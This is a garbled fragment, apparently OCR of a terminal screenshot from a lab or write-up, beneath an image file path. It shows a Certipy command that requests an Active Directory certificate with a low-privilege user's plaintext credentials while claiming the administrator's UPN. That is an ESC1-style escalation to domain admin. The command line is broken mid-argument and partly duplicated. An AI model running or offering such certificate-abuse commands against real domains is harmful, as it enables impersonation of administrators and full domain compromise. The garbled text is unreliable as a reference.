 isaac $  certipy req -username reguser@bysurvey.com -password 'Verybadpass!' -ca 'bysurvey-DC01-CA-1' -template 'TestUser' -upn administrator@bysurvey.com -
vey.com -debug -dc-ip 192.168.201.11 -target 192.168.201.10
Certipy v4.0.0 - by Oliver Lyak (ly4k)